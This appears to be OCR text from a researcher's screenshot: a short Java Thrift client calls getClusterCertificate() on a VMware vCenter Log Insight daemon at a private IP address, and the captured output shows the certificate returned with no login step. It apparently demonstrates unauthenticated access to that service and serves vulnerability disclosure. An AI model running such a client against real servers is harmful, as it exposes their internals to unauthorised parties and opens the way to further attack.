 public static void main(String[] args) throws Exception {
TTransport transport;
transport = new TSocket( host: "192.168.232.200", port: 16520);
transport.open();
TTransport tTransport = new TFramedTransport(transport);
TProtocol protocol = new TBinaryProtocol(tTransport);
DaemonCommands.Client client = new DaemonCommands.Client(protocol);
System.out.println(client.getClusterCertificate());
transport.close();
Exp ×
D:\java\jdk1.8.0_341\bin\java.exe ...
SLF4J: Failed to load class "org.slf4j.impl.StaticLoggerBinder".
SLF4J: Defaulting to no-operation (NOP) logger implementation
SLF4J: See http://www.slf4j.org/codes.html#StaticLoggerBinder for further details.
GetClusterCertificateResponse(certificates:[CertificateInfo(owner:CertOrganizationInfo(country:US, stateProvince:California, locality:Palo Alto,
organization:VMware, Inc., organizationUnit:vCenter Log Insight, commonName:VMware vCenter Log Insight), issuer:CertOrganizationInfo(country:US,
stateProvince:California, locality:Palo Alto, organization:VMware, Inc., organizationUnit:vCenter Log Insight, commonName:VMware vCenter Log Insight)
@pwnull
Blog:pwnull.github.io